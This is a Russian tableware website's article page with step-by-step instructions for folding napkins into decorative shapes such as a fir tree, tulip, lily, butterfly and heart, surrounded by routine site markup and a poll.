<figure id="attachment_2119" aria-describedby="caption-attachment-2119" style="width: 602px" class="wp-caption aligncenter"><a href="https://posuda-expert.ru/wp-content/uploads/2019/11/TSvetok.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="wp-image-2119" src="https://posuda-expert.ru/wp-content/uploads/2019/11/TSvetok.jpg" alt="" width="602" height="278" srcset="https://posuda-expert.ru/wp-content/uploads/2019/11/TSvetok.jpg 777w, https://posuda-expert.ru/wp-content/uploads/2019/11/TSvetok-300x139.jpg 300w, https://posuda-expert.ru/wp-content/uploads/2019/11/TSvetok-768x355.jpg 768w" sizes="(max-width: 602px) 100vw, 602px" /><meta itemprop="width" content="602"><meta itemprop="height" content="278"></span></a><figcaption id="caption-attachment-2119" class="wp-caption-text">Цветок</figcaption></figure>
<h2 style="text-align: justify;" id="figurki-iz-salfetok-na-tarelke">Фигурки из салфеток на тарелке</h2>
<p style="text-align: justify;">Этикет требует выкладывания бумажных изделий под тарелки либо рядом с ними. Оригинальное оформление не только украсит стол, но и порадует гостя. Существует несколько способов выкладывания салфеток на тарелку.</p>
<h3 style="text-align: justify;" id="elochka">Елочка</h3>
<p style="text-align: justify;">Эта фигура – отличное решение для обеда на зимних праздниках. Такой вариант подойдет как для взрослого, так и для детского стола. Данным способом можно сложить не только бумажные, но и текстильные изделия. Схема выкладывания простая:</p>
<ol style="text-align: justify;">
<li>Салфетку требуется сложить квадратом.</li>
<li>После этого каждый слой согнуть в сторону вершины.</li>
<li>Изделие перевернуть, края подвести к центру.</li>
<li>После чего еще раз перевернуть заготовку и аккуратно отогнуть каждый слой кверху, формируя объемную елочку.</li>
</ol>
<p style="text-align: justify;">При желании можно декорировать получившуюся фигуру. В качестве средства украшения подойдет елочный шарик, небольшой подарок либо маленькая открытка с пожеланиями. Ее можно поместить непосредственно в тарелку или же рядом с посудой.</p>
<p><a href="https://posuda-expert.ru/wp-content/uploads/2019/11/1-65.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter  wp-image-2120" src="https://posuda-expert.ru/wp-content/uploads/2019/11/1-65.jpg" alt="" width="600" height="330" srcset="https://posuda-expert.ru/wp-content/uploads/2019/11/1-65.jpg 720w, https://posuda-expert.ru/wp-content/uploads/2019/11/1-65-300x165.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="330"></span></a> <a href="https://posuda-expert.ru/wp-content/uploads/2019/11/2-35.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter  wp-image-2121" src="https://posuda-expert.ru/wp-content/uploads/2019/11/2-35.jpg" alt="" width="598" height="481" srcset="https://posuda-expert.ru/wp-content/uploads/2019/11/2-35.jpg 750w, https://posuda-expert.ru/wp-content/uploads/2019/11/2-35-300x241.jpg 300w" sizes="(max-width: 598px) 100vw, 598px" /><meta itemprop="width" content="598"><meta itemprop="height" content="481"></span></a> <a href="https://posuda-expert.ru/wp-content/uploads/2019/11/3-23.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter  wp-image-2122" src="https://posuda-expert.ru/wp-content/uploads/2019/11/3-23.jpg" alt="" width="604" height="805" srcset="https://posuda-expert.ru/wp-content/uploads/2019/11/3-23.jpg 600w, https://posuda-expert.ru/wp-content/uploads/2019/11/3-23-225x300.jpg 225w" sizes="(max-width: 604px) 100vw, 604px" /><meta itemprop="width" content="604"><meta itemprop="height" content="805"></span></a></p>
<h3 style="text-align: justify;" id="tsvetok">Цветок</h3>
<p style="text-align: justify;">Тюльпан – весенний цветок, любимый многими. Этот простой способ выкладки наверняка порадует женскую половину гостей. К тому же это отличный вариант оформления, если предстоит сервировка стола к 8 Марта. Алгоритм выкладки прост:</p>
<ol style="text-align: justify;">
<li>Салфетку следует сложить по диагонали.</li>
<li>Затем согнуть угол и разместить нижний угол на верхнем.</li>
<li>После этого требуется свернуть оставшиеся концы салфетки.</li>
<li>Далее нужно сформировать зеленый треугольник, перегнуть его по диагонали.</li>
<li>Верхний и нижний края свернуть к центральной части, имитируя стебель.</li>
</ol>
<p style="text-align: justify;">В завершении выкладки необходимо соединить все элементы. <strong>Особенно красиво «тюльпан» смотрится на белой посуде либо скатерти.</strong></p>
<p style="text-align: justify;">Чтобы создать фигуру лотоса, нужно расправить салфетку и каждый ее угол сложить к середине. Затем заготовку переворачивают обратной стороной, таким же образом подгибают концы. Далее требуется вывернуть углы, сформировать лепестки.</p>
<p style="text-align: justify;">Для создания лилии необходимо сделать следующее:</p>
<ol style="text-align: justify;">
<li>Сложить салфетку по диагонали.</li>
<li>Совместить углы с вершиной так, чтобы получился ромб.</li>
<li>Получившуюся фигуру сложить пополам.</li>
<li>Свернуть заготовку в кольцо. Один угол при этом нужно вставить в другой.</li>
<li>Сформировать лепестки, отогнув и вывернув края.</li>
</ol>
<p><a href="https://posuda-expert.ru/wp-content/uploads/2019/11/1-66.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter  wp-image-2123" src="https://posuda-expert.ru/wp-content/uploads/2019/11/1-66.jpg" alt="" width="601" height="401" srcset="https://posuda-expert.ru/wp-content/uploads/2019/11/1-66.jpg 640w, https://posuda-expert.ru/wp-content/uploads/2019/11/1-66-300x200.jpg 300w" sizes="(max-width: 601px) 100vw, 601px" /><meta itemprop="width" content="601"><meta itemprop="height" content="401"></span></a></p>
<h3 style="text-align: justify;" id="babochka">Бабочка</h3>
<p style="text-align: justify;">Такая фигура будет отлично украшать детский стол, летний ужин либо обед. Этот декор порадует каждого гостя. Для изготовления потребуются салфетки и гибкая проволока. Схема выкладывания несложная:</p>
<ol style="text-align: justify;">
<li>Изделие из бумаги требуется сначала разгладить, а после загнуть все углы в центр. Должен получиться прямоугольник.</li>
<li>Верхние и нижние концы развернуть и разгладить пальцами.</li>
<li>После чего верхние сложить гармошкой, тем самым формируя крылья бабочки. Аналогично поступить и с нижними.</li>
<li>Затем изделие следует перевернуть, открывая углы наружу.</li>
<li>Проволокой нужно обернуть центральную часть фигуры.</li>
</ol>
<p style="text-align: justify;">Для начала желательно потренироваться, чтобы бабочка получалась красивой. После чего такими изделиями можно будет декорировать стол или даже всю комнату.</p>
<p><a href="https://posuda-expert.ru/wp-content/uploads/2019/11/2-36.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter  wp-image-2124" src="https://posuda-expert.ru/wp-content/uploads/2019/11/2-36.jpg" alt="" width="599" height="450" srcset="https://posuda-expert.ru/wp-content/uploads/2019/11/2-36.jpg 800w, https://posuda-expert.ru/wp-content/uploads/2019/11/2-36-300x225.jpg 300w, https://posuda-expert.ru/wp-content/uploads/2019/11/2-36-768x576.jpg 768w" sizes="(max-width: 599px) 100vw, 599px" /><meta itemprop="width" content="599"><meta itemprop="height" content="450"></span></a> <a href="https://posuda-expert.ru/wp-content/uploads/2019/11/3-24.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter  wp-image-2125" src="https://posuda-expert.ru/wp-content/uploads/2019/11/3-24.jpg" alt="" width="601" height="451" srcset="https://posuda-expert.ru/wp-content/uploads/2019/11/3-24.jpg 736w, https://posuda-expert.ru/wp-content/uploads/2019/11/3-24-300x225.jpg 300w" sizes="(max-width: 601px) 100vw, 601px" /><meta itemprop="width" content="601"><meta itemprop="height" content="451"></span></a></p>
<h3 style="text-align: justify;" id="serdtse">Сердце</h3>
<p style="text-align: justify;">Данная выкладка подойдет для романтического ужина. Особенно красиво будет смотреться салфетка красного оттенка. Сложить эту фигуру легко:</p>
<ol style="text-align: justify;">
<li>Изделие необходимо развернуть.</li>
<li>Два угла согнуть к центральной части, после чего кончик салфетки приложить к середине.</li>
<li>Затем необходимо повернуть заготовку вбок и разгладить получившееся сердце.</li>
</ol>
<blockquote>
<p>Отличным решением будет выложить такие фигуры в двух оттенках, которые гармонируют между собой.</p>
</blockquote>
<p style="text-align: justify;">Салфетки в салфетницу можно поместить самыми разными способами, каждый из которых привлекателен по-своему. При этом для сервировки стола вместо специальной подставки допустимо использовать бокал либо и вовсе выкладывать бумажные изделия на тарелку. Даже такой незначительный элемент, как красиво свернутая салфетка, способен не только украсить стол, но и поднять настроение гостям.</p>
<p><a href="https://posuda-expert.ru/wp-content/uploads/2019/11/1-68.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter  wp-image-2127" src="https://posuda-expert.ru/wp-content/uploads/2019/11/1-68.jpg" alt="" width="601" height="489" srcset="https://posuda-expert.ru/wp-content/uploads/2019/11/1-68.jpg 807w, https://posuda-expert.ru/wp-content/uploads/2019/11/1-68-300x244.jpg 300w, https://posuda-expert.ru/wp-content/uploads/2019/11/1-68-768x624.jpg 768w" sizes="(max-width: 601px) 100vw, 601px" /><meta itemprop="width" content="601"><meta itemprop="height" content="489"></span></a> <a href="https://posuda-expert.ru/wp-content/uploads/2019/11/2-37.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter  wp-image-2128" src="https://posuda-expert.ru/wp-content/uploads/2019/11/2-37.jpg" alt="" width="603" height="452" srcset="https://posuda-expert.ru/wp-content/uploads/2019/11/2-37.jpg 715w, https://posuda-expert.ru/wp-content/uploads/2019/11/2-37-300x225.jpg 300w" sizes="(max-width: 603px) 100vw, 603px" /><meta itemprop="width" content="603"><meta itemprop="height" content="452"></span></a></p>


<h2 class="wp-block-heading" id="video">Видео</h2>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="КАК КРАСИВО СКЛАДЫВАТЬ БУМАЖНЫЕ САЛФЕТКИ в салфетницу на праздничный стол." width="730" height="411" src="https://www.youtube.com/embed/hmPoQ2Vj8wk?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="6 Способов Как Сложить Бумажные Салфетки! How to fold napkins" width="730" height="411" src="https://www.youtube.com/embed/2oLAkD7IV4w?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>

<div class="flat_pm_end"></div>    </div><!-- .entry-content -->

</article>

<div id="vk_comments"></div>
<script type="text/javascript">
  VK.init({apiId: 7244394, onlyWidgets: true});
</script>

<script type="text/javascript">
    VK.Widgets.Comments("vk_comments", {limit: 20, autoPublish: "integer 1", attach: "graffiti,photo,video,audio", page_id: "<?php echo $post->ID; ?>"});
    </script>




    <div class="rating-box">
        <div class="rating-box__header">Оцените статью</div>
		<div class="wp-star-rating js-star-rating star-rating--score-5" data-post-id="2100" data-rating-count="1" data-rating-sum="5" data-rating-value="5"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( <strong>1</strong> оценка, среднее <strong>5</strong> из <strong>5</strong> )</em></div>    </div>


    <div class="entry-social">
		            <div class="entry-bottom__header">Поделится с друзьями</div>
		
        		<div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://posuda-expert.ru/wp-content/uploads/2019/11/1-60-150x150.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--skype" data-social="skype"></span><span class="social-button social-button--viber" data-social="viber"></span></div>            </div>





    <meta itemprop="author" content="Expert">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://posuda-expert.ru/instruktsiya/76-kak-krasivo-slozhit-salfetki-v-salfetnitsu" content="Учимся красиво складывать салфетки в салфетницу, простые мастер-классы">
    <meta itemprop="dateModified" content="2019-11-22">
    <meta itemprop="datePublished" content="2019-11-22T14:58:42+05:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://posuda-expert.ru/wp-content/uploads/2020/04/logo7-min.png" alt="О посуде от экспертов"></div><meta itemprop="name" content="О посуде от экспертов"><meta itemprop="telephone" content="О посуде от экспертов"><meta itemprop="address" content="https://posuda-expert.ru"></div>
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/instruktsiya/76-kak-krasivo-slozhit-salfetki-v-salfetnitsu#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://posuda-expert.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  required='required' placeholder="Имя" /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  required='required' placeholder="Email" /></p>
<p class="comment-form-url"><label class="screen-reader-text" for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" placeholder="Сайт" /></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='2100' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ee71b70398" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="178"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	

    
</div><!-- #comments -->

            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">

        
        <div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.3.1/css/all.css">
<div class="cb-container">
         <div class="cb-header-fixed">
             <div class="logo-img">
                 <img src="/wp-content/uploads/2019/08/logo.png" alt="img">
             </div>
         </div>
         <div class="cb-header-content">

             <div class="cb-header-menu">

<a href="/katalog-magazinov"><img src="/wp-content/uploads/2019/08/reiting-icon.png" alt="img"><span>Рейтинг магазинов</span></a>

<a href="/katalog-fabrik"><img src="/wp-content/uploads/2019/08/reiting-icon.png" alt="img"><span>Рейтинг фабрик</span></a>

<a href="/skidki-i-aktsii"><img src="/wp-content/uploads/2019/08/skidki-akchii-icon.png" alt="img"><span>Скидки и акции</span></a>

<a href="/slovar-terminov"><img src="/wp-content/uploads/2019/08/slovar-terminov-icon.png" alt="img"><span>Словарь терминов</span></a>

<a href="/normativnye-dokumenty"><img src="/wp-content/uploads/2019/08/normativ-document-icon.png" alt="img"><span>Нормативные документы</span></a>

<a href="/znaete-li-vy"><img src="/wp-content/uploads/2019/08/interesting-fact-icon.png" alt="img"><span>Интересные факты</span></a>

<a href="/oprosy"><img src="/wp-content/uploads/2019/08/oprosy-icon.png" alt="img"><span>Опросы</span></a>

	     </div>
         </div>
</div></div></div><div id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://posuda-expert.ru/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form></div><div id="categories-2" class="widget widget_categories"><div class="widget-header">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-12"><a href="https://posuda-expert.ru/banki">Банки</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://posuda-expert.ru/vidy">Виды</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://posuda-expert.ru/sovet">Вопросы эксперту</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://posuda-expert.ru/gorshki">Горшки</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://posuda-expert.ru/dlya-varki">Для варки</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://posuda-expert.ru/dlya-napitkov">Для напитков</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://posuda-expert.ru/dlya-plity">Для плиты</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://posuda-expert.ru/dlya-servirovki">Для сервировки</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://posuda-expert.ru/instruktsiya">Инструкция</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://posuda-expert.ru/kazany">Казаны</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://posuda-expert.ru/nozhi/obsluzhivanie">Обслуживание</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://posuda-expert.ru/nozhi/populyarnye">Популярные</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://posuda-expert.ru/rejtingi">Рейтинги</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://posuda-expert.ru/svoimi-rukami">Своими руками</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://posuda-expert.ru/skovorodki">Сковородки</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://posuda-expert.ru/sokovyzhimalki-i-pressy">Соковыжималки и прессы</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://posuda-expert.ru/chajniki">Чайники</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://posuda-expert.ru/chistka">Чистка</a>
</li>
			</ul>

			</div><div id="text-3" class="widget widget_text">			<div class="textwidget"><p><code>			<style>
			.dpg .dpg-load-next {
    background: 
#53516B;
display: block;
border: 1px solid
#fff;
width: 200px;
font: 12px/30px 'Elektra Text Probold', sans-serif;
color:
    #fff;
    text-align: center;
    text-decoration: none;
    margin: 20px auto 0;
    padding: 0 10px;
    -webkit-transition: 0.5s;
    -o-transition: 0.5s;
    -moz-transition: 0.5s;
    transition: 0.5s;
    cursor: pointer;
margin-bottom:20px;
}
.dpg .dpg-load-next:hover {
	background: rgba(0,0,0,0.3);
} 
.content-area {
    -webkit-order:1;
    -ms-flex-order:1;
    order:1;
}
.know2 {
    padding: 27px 27px 30px;
    background: #ffe6cc;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    position: relative;
    width: auto;
}
.dpg::before {

    display: none !important;
	}
			</style>
<div class="dpg know2" data-id="17" data-url="https://posuda-expert.ru/wp-content/plugins/democracy-poll-group/">
<h3>Пройдите опрос</h3>
	<div class="dpg-polls">
		<div class="dpg-poll" data-id="6" style="display:none">
		<div class="dem-poll-shortcode">
<!--democracy-->
<style type="text/css">.democracy:after{content:'';display:table;clear:both}.democracy ul li,.democracy ul{background:none;padding:0;margin:0}.democracy ul li:before{display:none}.democracy input[type='radio'],.democracy input[type='checkbox']{margin:0;vertical-align:middle}.democracy input[type='radio']:focus,.democracy input[type='checkbox']:focus{outline:0}.democracy ul{list-style:none !important;border:0 !important}.democracy ul li{list-style:none !important}input[type="submit"].dem-button,a.dem-button,.dem-button{position:relative;display:inline-block;text-decoration:none;line-height:1;border:0;margin:0;padding:0;cursor:pointer;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}input[type="submit"].dem-button:focus,a.dem-button:focus,.dem-button:focus{outline:0}input[type="submit"].dem-button:disabled,a.dem-button:disabled,.dem-button:disabled{opacity:.6;cursor:not-allowed}a.dem-button:hover{text-decoration:none !important}.democracy{position:relative;margin:0 auto}.democracy input[type='radio'],.democracy input[type='checkbox']{margin-right:.2em}.dem-screen{position:relative;line-height:1.3}.democracy ul.dem-vote{margin-bottom:1em}.democracy ul.dem-vote li{padding-bottom:0;margin-bottom:0}.democracy ul.dem-vote li>*{margin-bottom:.6em}.democracy ul.dem-answers li{padding-bottom:1em}.dem-answers .dem-label{margin-bottom:.2em;line-height:1.2}.dem-graph{position:relative;color:#555;color:rgba(0,0,0,.6);box-sizing:content-box;width:100%;display:table;height:1.2em;line-height:1.2em}.dem-fill{position:absolute;top:0;left:0;height:100%;background-color:#7cb4dd}.dem-voted-this .dem-fill{background-color:#ffc45a}.dem-votes-txt,.dem-percent-txt{position:relative;display:table-cell;padding-left:.3em;vertical-align:middle;font-size:90%}.dem-poll-info{padding-bottom:1em}.dem-poll-info:after{content:'';display:table;clear:both}.dem-poll-info>*{font-size:85%;display:block;float:right;clear:both;text-align:right;opacity:.7;line-height:1.3}.dem-vote label{float:none;display:block}.dem-results-link{display:inline-block;line-height:1;margin:.8em 1em}.dem-vote .dem-disabled{opacity:.5}.democracy .dem-bottom{padding-bottom:1em}.dem-bottom{text-align:center}.dem-bottom:after{content:'';display:table;clear:both}.dem-poll-title{display:block;margin-bottom:1.5em;margin-top:1.2em;font-size:120%}.dem-notice{z-index:10;position:absolute;top:0;border-radius:2px;width:100%;padding:1.5em 2em;text-align:center;background:rgba(247,241,212,.8);color:#6d6214}.dem-notice-close{position:absolute;top:0;right:0;padding:5px;cursor:pointer;line-height:.6;font-size:150%}.dem-notice-close:hover{color:#d26616}.dem-star{font-size:90%;vertical-align:baseline;padding-left:.3em;color:#ff4e00}.dem-poll-note{font-size:90%;padding:.5em;opacity:.8;line-height:1.3}.democracy .dem-copyright{position:absolute;bottom:-1em;right:0;text-decoration:none;border-bottom:0;color:#b2b2b2;opacity:.5;line-height:1}.democracy .dem-copyright:hover{opacity:1}.dem-add-answer{position:relative}.dem-add-answer>*{display:block}.dem-add-answer a{display:inline-block}input.dem-add-answer-txt{width:100%;box-sizing:border-box}.dem-add-answer-close{position:absolute;right:0;padding:0 .7em;cursor:pointer;color:#333}.dem-add-answer-close:hover{color:#ff2700}.dem-edit-link{display:block;position:absolute;top:0;right:0;line-height:1;text-decoration:none !important;border:0 !important}.dem-edit-link svg{width:1.2em !important;fill:#5a5a5a;fill:rgba(0,0,0,.6)}.dem-edit-link:hover svg{fill:#35a91d}.dem-loader{display:none;position:absolute;top:0;left:0;width:100%;height:100%}.dem-loader>*{display:table-cell;vertical-align:middle;text-align:center}.dem-loader svg{width:20%;max-width:100px;min-width:80px;margin-bottom:15%}.dem-loader [class^="dem-"]{margin-bottom:15% !important}.dem__collapser{display:block;cursor:pointer;text-align:center;font-size:150%;line-height:1}.dem__collapser:hover{color:#f31;background:rgba(255,255,255,.3)}.dem__collapser.expanded{position:relative;height:1em}.dem__collapser.collapsed{position:absolute;top:0;bottom:0;right:0;left:0}.dem__collapser .arr{display:block;position:absolute;bottom:0;width:100%}.dem__collapser.collapsed .arr:before{content:"▾"}.dem__collapser.expanded .arr:before{content:"▴"}.dem-poll-shortcode{margin-bottom:1.5em}.dem-archives .dem-elem-wrap{margin-bottom:2em;padding-bottom:20px;border-bottom:1px dashed #ccc}.dem-archives .dem-archive-link{display:none}.dem-paging{text-align:center;margin:1.5em auto}.dem-paging>*{display:inline-block;padding:.3em .8em;border-radius:.2em;background:#e2e2e2;color:#333;text-decoration:none;text-transform:lowercase;user-select:none}.dem-paging>a{color:#333}.dem-paging>a:hover{background:#ccc;color:#333;text-decoration:none}.dem-paging .current{background:#656565;color:#fff}.dem-paging .dots{background:none}.dem-link{font-style:italic;font-size:90%}.dem-vote-link:before{content:'◂ '}.dem-vote label:hover{opacity:.8}.dem-vote-button{float:left}.dem-results-link{float:right}.dem-graph{font-family:Arial,sans-serif;background:#f7f7f7;background:linear-gradient(to bottom,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%);background:-webkit-linear-gradient(top,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%)}.dem-fill{background-image:linear-gradient(to right,rgba(255,255,255,.3),transparent);background-image:-webkit-linear-gradient(left,rgba(255,255,255,.3),transparent)}.dem-answers .dem-label{margin-bottom:.1em}.dem-votes-txt,.dem-percent-txt{font-size:80%}.dem-percent-txt{display:none}.dem-answers li:hover .dem-votes-txt{display:none}.dem-answers li:hover .dem-percent-txt{display:table-cell}.dem-voted-this .dem-label:before{content:'✓';display:inline-block;margin-right:.2em}.dem-voted-this .dem-graph{border-color:#969696}.dem-label-percent-txt,.dem-votes-txt-percent,.dem-novoted .dem-votes-txt{display:none}.dem-poll-info{font-style:italic}.dem-archive-link{text-align:right}.dem-bottom{text-align:left}input[type="submit"].dem-button,a.dem-button,.dem-button{font-size:90%;font-family:tahoma,arial,sans-serif;padding:.8em 1.6em !important;color:#fff;background:#61a9de;text-transform:uppercase}input[type="submit"].dem-button:hover,a.dem-button:hover,.dem-button:hover{color:#fff;background:#3b8bc6}a.dem-button:visited{color:#fff}</style>
<div id="democracy-6" class="democracy" data-opts='{"ajax_url":"https:\/\/posuda-expert.ru\/wp-admin\/admin-ajax.php","pid":6,"max_answs":0,"answs_max_height":"-1","anim_speed":"400","line_anim_speed":1500}' ><strong class="dem-poll-title">Удобно ли Вам пользоваться хлебным ножом?</strong><div class="dem-screen vote"><form method="POST" action="#democracy-6"><ul class="dem-vote">
					<li data-aid="24">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="24" name="answer_ids[]"><span class="dem__spot"></span> Такими ножами не пользовался
						</label>
					</li>
					<li data-aid="22">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="22" name="answer_ids[]"><span class="dem__spot"></span> Да, очень удобно
						</label>
					</li>
					<li data-aid="23">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="23" name="answer_ids[]"><span class="dem__spot"></span> Нет, лучше обычным ножом
						</label>
